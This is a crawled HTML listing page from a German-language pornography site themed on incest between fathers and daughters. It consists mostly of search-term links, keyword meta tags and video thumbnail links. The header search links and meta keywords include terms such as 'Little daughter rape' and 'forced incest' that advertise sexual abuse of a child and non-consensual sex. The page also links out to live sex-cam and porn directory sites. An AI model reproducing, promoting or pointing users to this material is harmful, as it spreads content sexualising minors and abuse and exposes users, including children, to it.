

--- FILE ---
content_type: text/html
request_url: https://vaterfickttochter.com/de/?error0_gallery
body_size: 8344
content:
 
<!DOCTYPE html>
<html lang="de">
<head>
  <base target="_blank">
  <meta content="origin" name="referrer">
  <meta charset="utf-8">
    <meta http-equiv="x-ua-compatible" content="ie=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Vater Fickt Tochter - Genießen Sie unvergessliche Momente von intensivem Sex.</title>
    <link rel="alternate" hreflang="de" href="/de/" />
 
    <link rel="canonical" href="https://vaterfickttochter.com/de/"  />
    <meta name="Description" content="Finden Sie die heißeste Vater Fickt Tochter auf dieser großartigen Website" />
    <meta name="Keywords" content="sex in der familie, mutter anal porno, mama und sohn porno, geile inzest stories, kostenlose inzest videos, ficken inzest, inzest amstetten, sex inzest, porno mutter kind"/>
    <meta name="Robots" content="index,follow" />
    <link rel="stylesheet" href="/assets/css/app.css">
	<script src="https://ajax.googleapis.com/ajax/libs/jquery/1.11.1/jquery.min.js"></script>
  </head>
  <body>
<script type="text/javascript">var CID=-1;</script>
<script src="/js/lm86Hxtx57a2qlceQ32vcG.js" type="text/javascript"></script>
<!--<script type="text/javascript" src="//go.showmeyouradsnow.com/PLqVGv7.js" data-spots="10513" data-tag="asg"></script>
-->

    <div class="header">
        <div class="container">
            <div class="header-content">
                <div class="searches">
                    <span>Suche:</span>
 <a href="/de/search/aW5jZXN0IG1vdGhlciBzb24/" target="_self" title="incest mother son">incest mother son</a>  <a href="/de/search/dmF0ZXIgdG9jaHRlciBkZXV0c2No/" target="_self" title="vater tochter deutsch">vater tochter deutsch</a>  <a href="/de/search/VklOVEFHRQ/" target="_self" title="VINTAGE">VINTAGE</a>  <a href="/de/search/SW5jZXN0/" target="_self" title="Incest">Incest</a>  <a href="/de/search/UmVhbCBpbmNlc3QgY3JlYW1waWU/" target="_self" title="Real incest creampie">Real incest creampie</a>  <a href="/de/search/TGl0dGxlIGRhdWdodGVyIHJhcGU/" target="_self" title="Little daughter rape">Little daughter rape</a>  <a href="/de/search/TXV0dGVyIFRvY2h0ZXIgbGVzYmlhbg/" target="_self" title="Mutter Tochter lesbian">Mutter Tochter lesbian</a>  <a href="/de/search/amFwYW5lc2UgYnJvdGhlcnNpc3Rlcg/" target="_self" title="japanese brothersister">japanese brothersister</a>  <a href="/de/search/ZGV1dHNjaCBnZXp3dW5nZW4gaW56ZXN0/" target="_self" title="deutsch gezwungen inzest">deutsch gezwungen inzest</a>  <a href="/de/search/QW1hdGV1ciBmYW1pbGll/" target="_self" title="Amateur familie">Amateur familie</a>  <a href="/de/search/cmVhbCBtb20gc29u/" target="_self" title="real mom son">real mom son</a>  <a href="/de/search/TW9tIHNvbg/" target="_self" title="Mom son">Mom son</a>   
                </div>
            </div>
        </div>
    </div>
    
    <div class="main">
        <div class="container">
            <div class="main-content">   
                <div class="thumbs">
                    <div class="thumb-logo">
                        <div class="logo">
                            <a href="//vaterfickttochter.com" target="_self">
                                <img src="/assets/logo.png" alt="Vater Fickt Tochter"></a>
                            </a>
                        </div>
                        <div class="nav">
                    <a href="/de/index/popular/1/" target="_self">Heiße Videos</a>
                    <a href="/de/index/latest/1/" target="_self">Neue Videos</a>
                    <a href="https://livesexhookers.com/girls/german">Live Sexcams</a>
                    <a href="https://pornsites.love/category/family-porn/">Tabu Porno</a>
                        </div>
                    <form action="/de/search/" target="_self" class="search">
                        <input type="text" name="search" placeholder="finden">
                        <button type="submit">Suche</button>
                    </form>
                    </div>
     	                                                
                    <div class="thumb">
                        <a href="/de/video/2705852733048394484/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb977de92f4" src="/thumbs/484/2705852733048394484_0.jpg"/>
                                <span class="thumb-info">9:29</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/de/video/2705852733621825591/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb99a0c7037" src="/thumbs/591/2705852733621825591_0.jpg"/>
                                <span class="thumb-info">0:27</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/de/video/3824942638120175789/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed105f6608ad" src="/thumbs/789/3824942638120175789_0.jpg"/>
                                <span class="thumb-info">6:56</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/de/video/3824942636953883033/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed1019e1d199" src="/thumbs/33/3824942636953883033_0.jpg"/>
                                <span class="thumb-info">8:00</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/de/video/2705852733153289538/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb97e1f2542" src="/thumbs/538/2705852733153289538_0.jpg"/>
                                <span class="thumb-info">8:00</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/de/video/3552109552698173997/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="314ba0d17bd8aa2d" src="/thumbs/997/3552109552698173997_0.jpg"/>
                                <span class="thumb-info">7:07</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/de/video/3824942637433549565/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed103678f2fd" src="/thumbs/565/3824942637433549565_0.jpg"/>
                                <span class="thumb-info">7:51</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/de/video/3824942640435977890/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10e96e5ea2" src="/thumbs/890/3824942640435977890_0.jpg"/>
                                <span class="thumb-info">7:34</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/de/video/3824942640000698968/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10cf7c8a58" src="/thumbs/968/3824942640000698968_0.jpg"/>
                                <span class="thumb-info">5:20</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/de/video/384022032239008826/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="5545200f1879c3a" src="/thumbs/826/384022032239008826_0.jpg"/>
                                <span class="thumb-info">8:09</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/de/video/3824942638876597924/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed108c7c1ea4" src="/thumbs/924/3824942638876597924_0.jpg"/>
                                <span class="thumb-info">19:44</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/de/video/3824942638452348547/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed1073329683" src="/thumbs/547/3824942638452348547_0.jpg"/>
                                <span class="thumb-info">10:10</span>
                            </div>
                        </a>
                    </div>                                                            
 
                </div>
    
                <h1 class="title">Vater Fickt Tochter</h1>
    
                <div class="thumbs">
     	                                                
                    <div class="thumb">
                        <a href="/de/video/1426482545547789205/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="13cbe2513dabc395" src="/thumbs/205/1426482545547789205_0.jpg"/>
                                <span class="thumb-info">7:00</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/de/video/2705852732640982395/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb95f95f57b" src="/thumbs/395/2705852732640982395_0.jpg"/>
                                <span class="thumb-info">14:47</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/de/video/5461922008738284355/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="4bcca520e1bbc343" src="/thumbs/355/5461922008738284355_0.jpg"/>
                                <span class="thumb-info">7:00</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/de/video/3760631411391007838/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="343072580f230c5e" src="/thumbs/838/3760631411391007838_0.jpg"/>
                                <span class="thumb-info">5:01</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/de/video/979368314921258646/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="d976a4b23278e96" src="/thumbs/646/979368314921258646_0.jpg"/>
                                <span class="thumb-info">6:57</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/de/video/3824942637181648110/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed1027753cee" src="/thumbs/110/3824942637181648110_0.jpg"/>
                                <span class="thumb-info">6:51</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/de/video/499071901827511642/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="6ed0f4021ceb55a" src="/thumbs/642/499071901827511642_0.jpg"/>
                                <span class="thumb-info">7:00</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/de/video/2705852731935895665/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb9358f3071" src="/thumbs/665/2705852731935895665_0.jpg"/>
                                <span class="thumb-info">1:57</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/de/video/817221370902695538/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="b575a81cb834e72" src="/thumbs/538/817221370902695538_0.jpg"/>
                                <span class="thumb-info">6:59</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/de/video/403802490363179355/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="59a9839bd83f15b" src="/thumbs/355/403802490363179355_0.jpg"/>
                                <span class="thumb-info">7:00</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/de/video/780066261602207865/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="ad35a21c8110879" src="/thumbs/865/780066261602207865_0.jpg"/>
                                <span class="thumb-info">7:00</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/de/video/3824942640135825155/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10d78a6703" src="/thumbs/155/3824942640135825155_0.jpg"/>
                                <span class="thumb-info">19:39</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/de/video/3824942640431222431/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10e925ce9f" src="/thumbs/431/3824942640431222431_0.jpg"/>
                                <span class="thumb-info">5:13</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/de/video/3824942638563000710/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed1079cb0186" src="/thumbs/710/3824942638563000710_0.jpg"/>
                                <span class="thumb-info">6:30</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/de/video/4544006401871976308/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3f0f8dbf50ae1774" src="/thumbs/308/4544006401871976308_0.jpg"/>
                                <span class="thumb-info">10:36</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/de/video/2705852732401044040/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb95148ca48" src="/thumbs/40/2705852732401044040_0.jpg"/>
                                <span class="thumb-info">6:00</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/de/video/2705852734512501731/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb9cf2313e3" src="/thumbs/731/2705852734512501731_0.jpg"/>
                                <span class="thumb-info">2:20</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/de/video/3824942637659547569/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed1043f167b1" src="/thumbs/569/3824942637659547569_0.jpg"/>
                                <span class="thumb-info">10:49</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/de/video/8236884987258445945/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="724f4b414949a079" src="/thumbs/945/8236884987258445945_0.jpg"/>
                                <span class="thumb-info">12:01</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/de/video/3824942636633114964/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed1006c34954" src="/thumbs/964/3824942636633114964_0.jpg"/>
                                <span class="thumb-info">7:00</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/de/video/4562329085793594848/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3f50a6219b28ede0" src="/thumbs/848/4562329085793594848_0.jpg"/>
                                <span class="thumb-info">5:00</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/de/video/3824942640803791726/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10ff5ac36e" src="/thumbs/726/3824942640803791726_0.jpg"/>
                                <span class="thumb-info">5:58</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/de/video/3228317760284645210/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="2ccd49e60bd9d75a" src="/thumbs/210/3228317760284645210_0.jpg"/>
                                <span class="thumb-info">8:11</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/de/video/2705852731376748784/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb9143b48f0" src="/thumbs/784/2705852731376748784_0.jpg"/>
                                <span class="thumb-info">23:02</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/de/video/971375132858037377/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="d7b048969a6b481" src="/thumbs/377/971375132858037377_0.jpg"/>
                                <span class="thumb-info">7:00</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/de/video/3824942639948089117/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10cc59c71d" src="/thumbs/117/3824942639948089117_0.jpg"/>
                                <span class="thumb-info">2:57</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/de/video/18199181038203690614/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="fc907abb1927de76" src="/thumbs/614/18199181038203690614_0.jpg"/>
                                <span class="thumb-info">21:08</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/de/video/1426482544951154639/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="13cbe2511a1bd7cf" src="/thumbs/639/1426482544951154639_0.jpg"/>
                                <span class="thumb-info">8:00</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/de/video/4993818671373568600/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="454d9b9f8bef4a58" src="/thumbs/600/4993818671373568600_0.jpg"/>
                                <span class="thumb-info">7:00</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/de/video/938837886573059158/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="d076c156add9c56" src="/thumbs/158/938837886573059158_0.jpg"/>
                                <span class="thumb-info">3:52</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/de/video/3824942636620511553/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed100602f941" src="/thumbs/553/3824942636620511553_0.jpg"/>
                                <span class="thumb-info">24:20</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/de/video/1426482544750732722/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="13cbe2510e29a5b2" src="/thumbs/722/1426482544750732722_0.jpg"/>
                                <span class="thumb-info">7:00</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/de/video/1343440467547173392/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="12a4dbfcc508b210" src="/thumbs/392/1343440467547173392_0.jpg"/>
                                <span class="thumb-info">12:01</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/de/video/12635115574597103/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="2ce392178515ef" src="/thumbs/103/12635115574597103_0.jpg"/>
                                <span class="thumb-info">9:13</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/de/video/2309591742209051288/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="200d5173ea8bca98" src="/thumbs/288/2309591742209051288_0.jpg"/>
                                <span class="thumb-info">12:58</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/de/video/7023065539613304737/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="6176f0e602f027a1" src="/thumbs/737/7023065539613304737_0.jpg"/>
                                <span class="thumb-info">3:57</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/de/video/2340260441051058178/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="207a4678cebf5002" src="/thumbs/178/2340260441051058178_0.jpg"/>
                                <span class="thumb-info">6:57</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/de/video/1359520195955434349/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="12ddfc6a48e4a36d" src="/thumbs/349/1359520195955434349_0.jpg"/>
                                <span class="thumb-info">9:00</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/de/video/2705852733877003629/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb9a942256d" src="/thumbs/629/2705852733877003629_0.jpg"/>
                                <span class="thumb-info">12:51</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/de/video/316907706350201354/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="465e1e13f966a0a" src="/thumbs/354/316907706350201354_0.jpg"/>
                                <span class="thumb-info">18:09</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/de/video/445867518968205039/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="6300a256cfc0eef" src="/thumbs/39/445867518968205039_0.jpg"/>
                                <span class="thumb-info">7:44</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/de/video/703314076385359649/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="9c2ac6d187b3721" src="/thumbs/649/703314076385359649_0.jpg"/>
                                <span class="thumb-info">7:20</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/de/video/3176686961628670012/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="2c15dbf5f67de83c" src="/thumbs/12/3176686961628670012_0.jpg"/>
                                <span class="thumb-info">8:06</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/de/video/763902695004290954/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="a99ed742ab1bf8a" src="/thumbs/954/763902695004290954_0.jpg"/>
                                <span class="thumb-info">4:46</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/de/video/641081301360817800/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="8e5940c07c1b688" src="/thumbs/800/641081301360817800_0.jpg"/>
                                <span class="thumb-info">13:23</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/de/video/3824942639904969546/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10c9c7d34a" src="/thumbs/546/3824942639904969546_0.jpg"/>
                                <span class="thumb-info">19:16</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/de/video/3824942639258143198/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10a33a09de" src="/thumbs/198/3824942639258143198_0.jpg"/>
                                <span class="thumb-info">5:01</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/de/video/8398169428982622584/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="748c4a99aa0de978" src="/thumbs/584/8398169428982622584_0.jpg"/>
                                <span class="thumb-info">5:04</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/de/video/2705852731858281356/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb930eee38c" src="/thumbs/356/2705852731858281356_0.jpg"/>
                                <span class="thumb-info">2:27</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/de/video/3824942639121835862/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed109b1a2756" src="/thumbs/862/3824942639121835862_0.jpg"/>
                                <span class="thumb-info">10:14</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/de/video/2705852734819580493/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb9e170ba4d" src="/thumbs/493/2705852734819580493_0.jpg"/>
                                <span class="thumb-info">2:03</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/de/video/503545617162584602/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="6fcf412272e421a" src="/thumbs/602/503545617162584602_0.jpg"/>
                                <span class="thumb-info">1:27</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/de/video/2705852731767471968/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb92b853f60" src="/thumbs/968/2705852731767471968_0.jpg"/>
                                <span class="thumb-info">19:18</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/de/video/1426482545407333142/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="13cbe251354c9316" src="/thumbs/142/1426482545407333142_0.jpg"/>
                                <span class="thumb-info">8:00</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/de/video/1892856895696842742/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="1a44c7515ea8aff6" src="/thumbs/742/1892856895696842742_0.jpg"/>
                                <span class="thumb-info">10:34</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/de/video/13554958836058825145/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="bc1ce33e805421b9" src="/thumbs/145/13554958836058825145_0.jpg"/>
                                <span class="thumb-info">6:15</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/de/video/3824942639806523292/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10c3e9a79c" src="/thumbs/292/3824942639806523292_0.jpg"/>
                                <span class="thumb-info">13:38</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/de/video/3824942638701173406/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed1082075a9e" src="/thumbs/406/3824942638701173406_0.jpg"/>
                                <span class="thumb-info">16:48</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/de/video/71300408986844234/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="fd4f581e003c4a" src="/thumbs/234/71300408986844234_0.jpg"/>
                                <span class="thumb-info">7:13</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/de/video/1892856897100628216/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="1a44c751b254c0f8" src="/thumbs/216/1892856897100628216_0.jpg"/>
                                <span class="thumb-info">12:33</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/de/video/3252800482320726256/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="2d2444cdf9f238f0" src="/thumbs/256/3252800482320726256_0.jpg"/>
                                <span class="thumb-info">20:02</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/de/video/10112899535716354773/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="8c583c8c1b960ad5" src="/thumbs/773/10112899535716354773_0.jpg"/>
                                <span class="thumb-info">6:02</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/de/video/2705852731174393934/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb9082b984e" src="/thumbs/934/2705852731174393934_0.jpg"/>
                                <span class="thumb-info">3:34</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/de/video/8440757373806389856/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="7523981c44fd2a60" src="/thumbs/856/8440757373806389856_0.jpg"/>
                                <span class="thumb-info">12:13</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/de/video/3824942638863181972/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed108baf6894" src="/thumbs/972/3824942638863181972_0.jpg"/>
                                <span class="thumb-info">6:14</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/de/video/1789712977533810320/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="18d6567883cf3690" src="/thumbs/320/1789712977533810320_0.jpg"/>
                                <span class="thumb-info">2:53</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/de/video/13168805168245541630/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="b6c0fe87799a8afe" src="/thumbs/630/13168805168245541630_0.jpg"/>
                                <span class="thumb-info">10:04</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/de/video/1734272322080961918/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="18115f7d056d757e" src="/thumbs/918/1734272322080961918_0.jpg"/>
                                <span class="thumb-info">9:31</span>
